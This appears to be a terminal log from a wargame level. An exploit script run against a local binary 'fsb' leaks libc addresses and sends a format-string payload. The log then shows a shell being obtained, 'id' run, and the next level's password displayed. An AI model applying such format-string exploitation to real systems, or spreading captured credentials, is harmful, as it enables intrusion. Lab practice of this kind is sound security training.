 Awakening_in_the_Dark@hsapce-io:~$ python3 ~/sh.py
[+] Starting local process './fsb': pid 3123
[+] puts = 0x7ffa02f2bda0
[+] libc = 0x7ffa02eab000
[*] fmt payload len = 96 (read 한계 0x9f=159)
[*] Switching to interactive mode
\x90
\x9f \xb2
\x99aaaa(@@1. search medicine
2. take medicine
3. quit
sh: 1: Syntax error: end of file unexpected
$ id
uid=509(On_the_Edge_of_Time) gid=508(Awakening_in_the_Dark) groups=508(Awakening_in_the_Dark)
$ status
UID: 509
Chapter9 PW: fsbeeee
$